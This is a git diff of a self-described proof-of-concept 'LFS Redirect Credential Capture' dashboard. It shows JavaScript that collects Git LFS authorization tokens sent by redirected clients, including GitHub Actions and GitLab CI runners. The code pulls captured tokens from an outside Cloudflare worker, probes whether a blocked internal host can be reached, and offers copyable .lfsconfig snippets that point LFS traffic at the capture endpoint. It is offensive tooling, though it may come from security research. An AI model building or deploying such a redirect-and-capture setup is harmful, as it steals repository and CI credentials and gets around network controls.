 }
 
 async function recordAccess(data) {
-const db = loadDB();
-const id = db.total + 1;
-let tokenStr = data.token || data.auth || '';
-let tokenHash = 'N/A', tokenSuffix = 'N/A';
-if (tokenStr) {
-tokenHash = await sha256(tokenStr);
-tokenSuffix = suffix(tokenStr);
-}
-const isAzure = data.azure || detectAzure();
-const record = {
-id, timestamp: new Date().toISOString(),
-timezone: Intl.DateTimeFormat().resolvedOptions().timeZone,
-ip: data.ip || 'N/A', method: data.method || 'GET',
-path: data.path || '/', userAgent: navigator.userAgent,
-tokenHash, tokenSuffix, user: data.user || 'N/A',
-azure: isAzure
-};
-db.accesses.unshift(record);
-if (db.accesses.length > 200) db.accesses = db.accesses.slice(0, 200);
-db.total++;
-if (tokenHash !== 'N/A') {
-if (!db.tokens[tokenHash]) {
-db.tokens[tokenHash] = { suffix: tokenSuffix, user: data.user || 'N/A', firstSeen: record.timestamp, lastSeen: record.timestamp, count: 1 };
-} else {
-db.tokens[tokenHash].count++;
-db.tokens[tokenHash].lastSeen = record.timestamp;
-}
-}
-if (isAzure) {
-const sessionHash = await sha256(navigator.userAgent + record.timestamp.split('T')[0]);
-if (!db.azureSessions[sessionHash]) {
-db.azureSessions[sessionHash] = { source: data.source || 'lfs-config', environment: data.environment || 'azure-container', firstSeen: record.timestamp, lastSeen: record.timestamp, count: 1 };
-db.azureCount++;
-} else {
-db.azureSessions[sessionHash].count++;
-db.azureSessions[sessionHash].lastSeen = record.timestamp;
-}
-}
-saveDB(db);
-refreshDashboard();
-}
-
-async function recordBlockedProbe(data) {
-const db = loadDB();
-const attemptHash = await sha256((data.url || 'dev.graco.com') + Date.now().toString());
-db.blocked.unshift({
-id: db.blockedCount + 1,
-timestamp: new Date().toISOString(),
-source: data.source || 'submodule',
-attemptHash: attemptHash,
-status: data.status || 'BLOCKED'
-});
-if (db.blocked.length > 100) db.blocked = db.blocked.slice(0, 100);
-db.blockedCount++;
-saveDB(db);
-refreshDashboard();
-}
-
-async function probeBlockedURL() {
-const url = 'https://dev.graco.com';
-const startTime = Date.now();
-try {
-const controller = new AbortController();
-const timeout = setTimeout(() => controller.abort(), 5000);
-const response = await fetch(url, { mode: 'no-cors', signal: controller.signal });
-clearTimeout(timeout);
-const elapsed = Date.now() - startTime;
-await recordBlockedProbe({ url, source: 'dashboard-probe', status: elapsed < 100 ? 'REACHABLE' : 'TIMEOUT_OR_BLOCKED' });
-} catch(e) {
-await recordBlockedProbe({ url, source: 'dashboard-probe', status: e.name === 'AbortError' ? 'TIMEOUT' : 'BLOCKED' });
-}
+  const db = loadDB();
+  const id = db.total + 1;
+  let tokenStr = data.token || data.auth || '';
+  let tokenHash = 'N/A', tokenSuffix = 'N/A';
+  if (tokenStr) {
+    tokenHash = await sha256(tokenStr);
+    tokenSuffix = suffix(tokenStr);
+  }
+  const record = {
+    id, timestamp: new Date().toISOString(),
+    timezone: Intl.DateTimeFormat().resolvedOptions().timeZone,
+    ip: data.ip || 'N/A', method: data.method || 'GET',
+    path: data.path || '/', userAgent: navigator.userAgent,
+    tokenHash, tokenSuffix, user: data.user || 'N/A',
+    source: data.source || 'unknown', authType: data.authType || 'unknown',
+    azureFlag: AZURE_FLAG,
+  };
+  db.accesses.unshift(record);
+  if (db.accesses.length > 200) db.accesses = db.accesses.slice(0, 200);
+  db.total++;
+  if (tokenHash !== 'N/A') {
+    if (!db.tokens[tokenHash]) {
+      db.tokens[tokenHash] = { suffix: tokenSuffix, user: data.user || 'N/A', authType: data.authType || 'unknown', source: data.source || 'unknown', firstSeen: record.timestamp, lastSeen: record.timestamp, count: 1 };
+    } else {
+      db.tokens[tokenHash].count++;
+      db.tokens[tokenHash].lastSeen = record.timestamp;
+    }
+  }
+  saveDB(db);
+  refreshDashboard();
 }
 
 async function fetchWorkerData() {
-try {
-const r = await fetch(WORKER_API);
-const d = await r.json();
-const db = loadDB();
-for (const a of (d.recentAccesses || [])) {
-const exists = db.accesses.some(x => x.id === a.id);
-if (!exists) {
-db.accesses.unshift({
-id: a.id || (db.total + 1), timestamp: a.timestamp, timezone: 'UTC',
-ip: a.ip || 'N/A', method: a.method || 'GET', path: a.path || '/',
-userAgent: 'git-lfs (worker)',
-tokenHash: a.authorization?.tokenHash || 'N/A',
-tokenSuffix: a.suffix || a.authorization?.tokenSuffix || 'N/A',
-user: a.user || a.authorization?.user || 'N/A', azure: false
-});
-db.total++;
-}
-}
-for (const t of (d.tokens || [])) {
-if (t.hash && !db.tokens[t.hash]) {
-db.tokens[t.hash] = { suffix: t.suffix, user: t.user, firstSeen: t.firstSeen, lastSeen: t.lastSeen, count: t.count };
-}
-}
-if (db.accesses.length > 200) db.accesses = db.accesses.slice(0, 200);
-saveDB(db);
-refreshDashboard();
-} catch(e) { console.warn('Worker fetch failed:', e); }
+  try {
+    const r = await fetch(WORKER_API);
+    const d = await r.json();
+    const db = loadDB();
+    for (const a of (d.recentAccesses || [])) {
+      const exists = db.accesses.some(x => x.id === a.id);
+      if (!exists) {
+        db.accesses.unshift({
+          id: a.id || (db.total + 1), timestamp: a.timestamp,
+          timezone: 'UTC', ip: a.ip || 'N/A',
+          method: a.operation || 'LFS_BATCH', path: '/objects/batch',
+          userAgent: a.user_agent || 'git-lfs (worker)',
+          tokenHash: a.token_hash || 'N/A', tokenSuffix: a.token_suffix || 'N/A',
+          user: a.user || 'N/A', source: a.source || 'unknown',
+          authType: a.auth_type || 'unknown', azureFlag: AZURE_FLAG,
+        });
+        db.total++;
+      }
+    }
+    for (const t of (d.tokens || [])) {
+      if (t.hash && !db.tokens[t.hash]) {
+        db.tokens[t.hash] = { suffix: t.suffix, user: t.user, authType: t.auth_type || 'unknown', source: t.source || 'unknown', firstSeen: t.first_seen, lastSeen: t.last_seen, count: t.count };
+      }
+    }
+    if (db.accesses.length > 200) db.accesses = db.accesses.slice(0, 200);
+    saveDB(db);
+    refreshDashboard();
+  } catch(e) { console.warn('Worker fetch failed:', e); }
+}
+
+async function checkBlocked() {
+  try {
+    const r = await fetch(BLOCKED_API);
+    const d = await r.json();
+    const db = loadDB();
+    db.blockedChecks = db.blockedChecks || [];
+    db.blockedChecks.unshift(d);
+    if (db.blockedChecks.length > 50) db.blockedChecks = db.blockedChecks.slice(0, 50);
+    saveDB(db);
+    refreshBlocked(d);
+  } catch(e) {
+    console.warn('Blocked check failed:', e);
+    refreshBlocked({ reachable: false, error: e.message, timestamp: new Date().toISOString() });
+  }
+}
+
+function refreshBlocked(latest) {
+  const db = loadDB();
+  const checks = db.blockedChecks || [];
+  if (latest) {
+    document.getElementById('blockedReachable').textContent = latest.reachable ? 'YES' : 'NO';
+    document.getElementById('blockedReachable').className = 'blocked-value ' + (latest.reachable ? 'reachable' : 'blocked');
+    document.getElementById('blockedLastCheck').textContent = fmtTs(latest.timestamp);
+    document.getElementById('blockedStatusCode').textContent = latest.status_code || 'N/A';
+    document.getElementById('blockedResponseTime').textContent = latest.response_time_ms ? latest.response_time_ms + 'ms' : 'N/A';
+  }
+  const tbody = document.getElementById('blockedBody');
+  if (checks.length === 0) {
+    tbody.innerHTML = '<tr><td colspan="5" class="empty">No checks performed</td></tr>';
+  } else {
+    tbody.innerHTML = checks.slice(0, 20).map(c =>
+      '<tr><td class="ts">' + fmtTs(c.timestamp) + '</td>' +
+      '<td class="' + (c.reachable ? 'reachable' : 'blocked') + '">' + (c.reachable ? 'YES' : 'NO') + '</td>' +
+      '<td>' + (c.status_code || 'N/A') + '</td>' +
+      '<td>' + (c.response_time_ms ? c.response_time_ms + 'ms' : 'N/A') + '</td>' +
+      '<td>' + (c.error || '—') + '</td></tr>'
+    ).join('');
+  }
 }
 
 function refreshDashboard() {
-const db = loadDB();
-const tokens = Object.entries(db.tokens);
-const azureSessions = Object.entries(db.azureSessions || {});
-const last = db.accesses[0];
-
-document.getElementById('totalAccesses').textContent = db.total;
-document.getElementById('uniqueTokens').textContent = tokens.length;
-document.getElementById('lastSuffix').textContent = last ? last.tokenSuffix : '---';
-document.getElementById('lastAccess').textContent = last ? fmtTs(last.timestamp) : '---';
-document.getElementById('blockedAttempts').textContent = db.blockedCount || 0;
-document.getElementById('azureSessions').textContent = db.azureCount || 0;
-
-const dot = document.getElementById('statusDot');
-const stxt = document.getElementById('statusText');
-const azureFlag = document.getElementById('azureFlag');
-if (db.total > 0) {
-dot.classList.add('active');
-stxt.textContent = db.total + ' connection(s) captured';
-} else {
-dot.classList.remove('active');
-stxt.textContent = 'Waiting for connections...';
-}
-if (detectAzure() || db.azureCount > 0) {
-azureFlag.style.display = 'inline-block';
-} else {
-azureFlag.style.display = 'none';
-}
-
-const bbody = document.getElementById('blockedBody');
-if (!db.blocked || db.blocked.length === 0) {
-bbody.innerHTML = '<tr><td colspan="5" class="empty">No blocked URL probes recorded</td></tr>';
-} else {
-bbody.innerHTML = db.blocked.slice(0, 50).map(b =>
-'<tr><td>'+b.id+'</td><td class="ts">'+fmtTs(b.timestamp)+'</td><td>'+b.source+'</td><td class="hsh" title="'+b.attemptHash+'">'+b.attemptHash.substring(0,8)+'...'+b.attemptHash.slice(-8)+'</td><td class="sfx">'+b.status+'</td></tr>'
-).join('');
-}
-
-const abody = document.getElementById('accessBody');
-if (db.accesses.length === 0) {
-abody.innerHTML = '<tr><td colspan="8" class="empty">No accesses recorded</td></tr>';
-} else {
-abody.innerHTML = db.accesses.slice(0, 50).map(a =>
-'<tr><td>'+a.id+'</td><td class="ts">'+fmtTs(a.timestamp)+'</td><td class="ip">'+a.ip+'</td><td class="sfx">'+a.tokenSuffix+'</td><td class="hsh" title="'+a.tokenHash+'">'+(a.tokenHash!=='N/A'?a.tokenHash.substring(0,8)+'...'+a.tokenHash.slice(-8):'N/A')+'</td><td>'+a.user+'</td><td>'+a.method+'</td><td>'+a.path+'</td></tr>'
-).join('');
-}
-
-const tbody = document.getElementById('tokenBody');
-if (tokens.length === 0) {
-tbody.innerHTML = '<tr><td colspan="6" class="empty">No tokens captured</td></tr>';
-} else {
-tbody.innerHTML = tokens.map(function(e){
-var h=e[0],i=e[1];
-return '<tr><td class="hsh" title="'+h+'">'+h.substring(0,8)+'...'+h.slice(-8)+'</td><td class="sfx">'+i.suffix+'</td><td>'+i.user+'</td><td class="ts">'+fmtTs(i.firstSeen)+'</td><td class="ts">'+fmtTs(i.lastSeen)+'</td><td>'+i.count+'</td></tr>';
-}).join('');
-}
-
-const azbody = document.getElementById('azureBody');
-if (azureSessions.length === 0) {
-azbody.innerHTML = '<tr><td colspan="6" class="empty">No Azure sessions recorded</td></tr>';
-} else {
-azbody.innerHTML = azureSessions.map(function(e){
-var h=e[0],i=e[1];
-return '<tr><td class="hsh" title="'+h+'">'+h.substring(0,8)+'...'+h.slice(-8)+'</td><td>'+i.source+'</td><td>'+i.environment+'</td><td class="ts">'+fmtTs(i.firstSeen)+'</td><td class="ts">'+fmtTs(i.lastSeen)+'</td><td>'+i.count+'</td></tr>';
-}).join('');
-}
-
-const riskBox = document.getElementById('riskBox');
-if (db.total === 0) { riskBox.innerHTML = '<p>Waiting for data...</p>'; return; }
-var risks = [];
-if (tokens.length > 0) risks.push({ s: 'critical', t: tokens.length + ' token(s) captured — credentials exposed' });
-if (db.total > 5) risks.push({ s: 'high', t: db.total + ' accesses — multiple requests detected' });
-if (db.blockedCount > 0) risks.push({ s: 'high', t: db.blockedCount + ' blocked URL probe(s) — network policy bypass attempted' });
-if (db.azureCount > 0) risks.push({ s: 'critical', t: db.azureCount + ' Azure session(s) — cloud environment compromised' });
-riskBox.innerHTML = risks.map(function(r){
-return '<div class="risk-row"><span>'+r.t+'</span><span class="badge '+r.s+'">'+r.s.toUpperCase()+'</span></div>';
-}).join('');
-}
-
-function fmtTs(ts) {
-if (!ts || ts === '---') return '---';
-try { return new Date(ts).toLocaleString('en-US'); } catch(e) { return ts; }
-}
-
-function copyConfig() {
-navigator.clipboard.writeText('[lfs]\n url = https://graomelo.github.io/lfs/capture');
-var btn = event.target;
-btn.textContent = 'Copied!';
-setTimeout(function(){ btn.textContent = 'Copy'; }, 2000);
+  const db = loadDB();
+  const tokens = Object.entries(db.tokens);
+  const last = db.accesses[0];
+  let ghCount = 0, glCount = 0;
+  db.accesses.forEach(a => {
+    if (a.source && a.source.includes('github')) ghCount++;
+    if (a.source && a.source.includes('gitlab')) glCount++;
+  });
+
+  document.getElementById('totalAccesses').textContent = db.total;
+  document.getElementById('uniqueTokens').textContent = tokens.length;
+  document.getElementById('lastSuffix').textContent = last ? last.tokenSuffix : '---';
+  document.getElementById('lastAccess').textContent = last ? fmtTs(last.timestamp) : '---';
+  document.getElementById('ghCount').textContent = ghCount;
+  document.getElementById('glCount').textContent = glCount;
+
+  const dot = document.getElementById('statusDot');
+  const stxt = document.getElementById('statusText');
+  if (db.total > 0) { dot.classList.add('active'); stxt.textContent = db.total + ' connection(s) captured'; }
+  else { dot.classList.remove('active'); stxt.textContent = 'Waiting for connections...'; }
+
+  const abody = document.getElementById('accessBody');
+  if (db.accesses.length === 0) {
+    abody.innerHTML = '<tr><td colspan="9" class="empty">No accesses recorded</td></tr>';
+  } else {
+    abody.innerHTML = db.accesses.slice(0, 50).map(a =>
+      '<tr><td>' + a.id + '</td><td class="ts">' + fmtTs(a.timestamp) + '</td>' +
+      '<td class="ip">' + a.ip + '</td>' +
+      '<td class="src">' + (a.source || 'unknown') + '</td>' +
+      '<td class="sfx">' + a.tokenSuffix + '</td>' +
+      '<td class="hsh" title="' + a.tokenHash + '">' + (a.tokenHash !== 'N/A' ? a.tokenHash.substring(0,8) + '...' + a.tokenHash.slice(-8) : 'N/A') + '</td>' +
+      '<td>' + a.user + '</td><td>' + a.method + '</td><td>' + a.path + '</td></tr>'
+    ).join('');
+  }
+
+  const tbody = document.getElementById('tokenBody');
+  if (tokens.length === 0) {
+    tbody.innerHTML = '<tr><td colspan="8" class="empty">No tokens captured</td></tr>';
+  } else {
+    tbody.innerHTML = tokens.map(function(e) {
+      var h = e[0], i = e[1];
+      return '<tr><td class="hsh" title="' + h + '">' + h.substring(0,8) + '...' + h.slice(-8) + '</td>' +
+        '<td class="sfx">' + i.suffix + '</td><td>' + i.user + '</td>' +
+        '<td>' + (i.authType || 'N/A') + '</td><td>' + (i.source || 'N/A') + '</td>' +
+        '<td class="ts">' + fmtTs(i.firstSeen) + '</td><td class="ts">' + fmtTs(i.lastSeen) + '</td>' +
+        '<td>' + i.count + '</td></tr>';
+    }).join('');
+  }
+
+  const riskBox = document.getElementById('riskBox');
+  if (db.total === 0) { riskBox.innerHTML = '<p>Waiting for data...</p>'; return; }
+  var risks = [];
+  if (tokens.length > 0) risks.push({ s: 'critical', t: tokens.length + ' token(s) captured — credentials exposed via .lfsconfig redirect' });
+  if (db.total > 5) risks.push({ s: 'high', t: db.total + ' accesses — multiple LFS requests intercepted' });
+  if (ghCount > 0) risks.push({ s: 'high', t: ghCount + ' request(s) from GitHub Actions CI' });
+  if (glCount > 0) risks.push({ s: 'high', t: glCount + ' request(s) from GitLab CI' });
+  var checks = db.blockedChecks || [];
+  if (checks.length > 0 && checks[0].reachable) risks.push({ s: 'critical', t: 'dev.graco.com is REACHABLE — Azure block bypassed via LFS redirect' });
+  riskBox.innerHTML = risks.map(function(r) {
+    return '<div class="risk-row"><span>' + r.t + '</span><span class="badge ' + r.s + '">' + r.s.toUpperCase() + '</span></div>';
+  }).join('');
+}
+
+function copyConfig(variant) {
+  var text = variant === 'v2'
+    ? '[lfs]\n  url = https://dev.graco.com'
+    : '[lfs]\n  url = https://lfs-capture.everton-win32.workers.dev';
+  navigator.clipboard.writeText(text);
+  event.target.textContent = 'Copied!';
+  setTimeout(function() { event.target.textContent = variant === 'v2' ? 'Copy V2' : 'Copy V1'; }, 2000);
 }
 
 document.addEventListener('DOMContentLoaded', function() {
-refreshDashboard();
-fetchWorkerData();
-setInterval(fetchWorkerData, 15000);
-
-var params = new URLSearchParams(window.location.search);
-if (params.has('token') || params.has('auth') || params.has('credential')) {
-recordAccess({
-token: params.get('token') || params.get('auth') || params.get('credential'),
-user: params.get('user') || 'N/A',
-ip: params.get('ip') || 'N/A',
-method: params.get('method') || 'GET',
-path: window.location.pathname,
-azure: params.has('azure') ? params.get('azure') === 'true' : false,
-source: params.get('source') || 'lfs-config',
-environment: params.get('env') || 'unknown'
-});
-}
-if (params.has('probe') && params.get('probe') === 'blocked') {
-probeBlockedURL();
-}
+  refreshDashboard();
+  refreshBlocked();
+  fetchWorkerData();
+  checkBlocked();
+  setInterval(fetchWorkerData, 15000);
+  setInterval(checkBlocked, 60000);
+
+  var params = new URLSearchParams(window.location.search);
+  if (params.has('token') || params.has('auth') || params.has('credential')) {
+    recordAccess({
+      token: params.get('token') || params.get('auth') || params.get('credential'),
+      user: params.get('user') || 'N/A',
+      ip: params.get('ip') || 'N/A',
+      method: params.get('method') || 'GET',
+      path: window.location.pathname,
+      source: params.get('source') || 'unknown',
+      authType: params.get('auth_type') || 'unknown',
+    });
+  }
 });
 </script>
 </body>


==== commit 2c409e69: "chore: rename to LFS Redirect Credential Capture" ====
--- a/index.html
+++ b/index.html
@@ -3,14 +3,14 @@
 <head>
   <meta charset="UTF-8">
   <meta name="viewport" content="width=device-width, initial-scale=1.0">
-  <title>LFS Credential Capture Dashboard</title>
+  <title>LFS Redirect Credential Capture Dashboard</title>
   <link rel="stylesheet" href="styles.css">
 </head>
 <body>
 <div class="container">
   <header>
-    <h1>LFS Credential Capture</h1>
-    <p class="subtitle">Git LFS request monitor — Cloudflare Pages PoC</p>
+<h1>LFS Redirect Credential Capture</h1>
+      <p class="subtitle">Git LFS request monitor — LFS conf Pages PoC</p>
     <div class="azure-badge" id="azureBadge">AZURE ENV</div>
     <div class="status-bar">
       <span class="status-indicator" id="statusDot"></span>
--- a/styles.css
+++ b/styles.css
@@ -4,12 +4,12 @@
 header{text-align:center;padding:30px 20px;border-bottom:1px solid #1a2340;margin-bottom:25px}
 header h1{font-size:2em;background:linear-gradient(135deg,#00d4ff,#7b2ff7);-webkit-background-clip:text;-webkit-text-fill-color:transparent;background-clip:text;margin-bottom:6px}
 .subtitle{color:#6b7a9a;font-size:1em}
+.azure-badge{display:inline-block;margin-top:8px;padding:4px 14px;border-radius:4px;background:#0078d4;color:#fff;font-size:.75em;font-weight:bold;letter-spacing:1px}
 .status-bar{margin-top:12px;display:flex;align-items:center;justify-content:center;gap:8px}
 .status-indicator{width:10px;height:10px;border-radius:50%;background:#ff4444;display:inline-block;animation:pulse 2s infinite}
 .status-indicator.active{background:#44ff44}
 @keyframes pulse{0%,100%{opacity:1}50%{opacity:.5}}
-.azure-flag{margin-top:8px;padding:6px 14px;background:#0078d4;color:#fff;border-radius:6px;font-size:0.85em;display:inline-block}
-.stats-grid{display:grid;grid-template-columns:repeat(auto-fit,minmax(180px,1fr));gap:12px;margin-bottom:25px}
+.stats-grid{display:grid;grid-template-columns:repeat(auto-fit,minmax(150px,1fr));gap:12px;margin-bottom:25px}
 .stat-card{background:#111827;border:1px solid #1e293b;border-radius:10px;padding:18px;text-align:center}
 .stat-card:hover{border-color:#3b82f6;transform:translateY(-1px)}
 .stat-card.highlight{border-color:#7b2ff7;background:linear-gradient(135deg,#111827,#1a1040)}
@@ -18,6 +18,9 @@
 .stat-label{color:#6b7a9a;font-size:.75em;text-transform:uppercase;letter-spacing:1px}
 .section{background:#111827;border:1px solid #1e293b;border-radius:10px;padding:20px;margin-bottom:18px}
 .section h2{font-size:1.2em;margin-bottom:15px}
+.section h3{font-size:1em;margin-bottom:10px;color:#6b7a9a}
+.section-desc{color:#6b7a9a;font-size:.85em;margin-bottom:15px}
+.section-desc code{background:#1a2340;padding:2px 6px;border-radius:3px;color:#ff6b6b;font-family:monospace}
 .table-wrap{overflow-x:auto}
 table{width:100%;border-collapse:collapse;font-size:.85em}
 thead th{background:#0f1729;color:#6b7a9a;padding:10px 12px;text-align:left;font-size:.75em;text-transform:uppercase;border-bottom:2px solid #1e293b}
@@ -26,11 +29,12 @@
 .empty{text-align:center;color:#4a5568;padding:30px;font-family:'Segoe UI',sans-serif}
 .ts{color:#00d4ff}
 .ip{color:#7b92ff}
+.src{color:#a78bfa;font-size:.75em}
 .sfx{color:#ff6b6b;font-weight:bold}
 .hsh{color:#6b7a9a;font-size:.7em;max-width:160px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}
-.config-box{background:#0a0e17;border:1px solid #1e293b;border-radius:8px;padding:15px}
+.config-box{background:#0a0e17;border:1px solid #1e293b;border-radius:8px;padding:15px;margin-bottom:12px}
 .config-box pre{background:#050810;padding:12px;border-radius:6px;overflow-x:auto;margin-bottom:12px;color:#00d4ff;font-family:monospace}
-.btn{background:#3b82f6;color:#fff;border:none;padding:7px 18px;border-radius:6px;cursor:pointer;font-size:.85em}
+.btn{background:#3b82f6;color:#fff;border:none;padding:7px 18px;border-radius:6px;cursor:pointer;font-size:.85em;margin-right:8px}
 .btn:hover{background:#2563eb}
 .risk-row{padding:8px 0;border-bottom:1px solid #1a2340;display:flex;justify-content:space-between;align-items:center}
 .badge{padding:2px 8px;border-radius:4px;font-size:.75em;font-weight:bold}
@@ -38,5 +42,12 @@
 .badge.high{background:#7f1d1d;color:#fca5a5}
 .badge.medium{background:#713f12;color:#fcd34d}
 .badge.low{background:#1a3a1a;color:#86efac}
-code{background:#1a2340;padding:2px 6px;border-radius:4px;color:#00d4ff;font-size:0.9em}
-@media(max-width:768px){.container{padding:10px}header h1{font-size:1.4em}.stats-grid{grid-template-columns:repeat(2,1fr)}}+.blocked-grid{display:grid;grid-template-columns:repeat(auto-fit,minmax(180px,1fr));gap:12px;margin-bottom:15px}
+.blocked-card{background:#0a0e17;border:1px solid #1e293b;border-radius:8px;padding:15px;text-align:center}
+.blocked-label{color:#6b7a9a;font-size:.75em;text-transform:uppercase;letter-spacing:1px;margin-bottom:6px}
+.blocked-value{font-size:1.4em;font-weight:bold;color:#00d4ff}
+.blocked-value.reachable{color:#44ff44}
+.blocked-value.blocked{color:#ff4444}
+.blocked-history{margin-top:15px}
+.blocked-history h3{margin-bottom:10px;color:#6b7a9a}
+@media(max-width:768px){.container{padding:10px}header h1{font-size:1.4em}.stats-grid{grid-template-columns:repeat(2,1fr)}.blocked-grid{grid-template-columns:repeat(2,1fr)}}
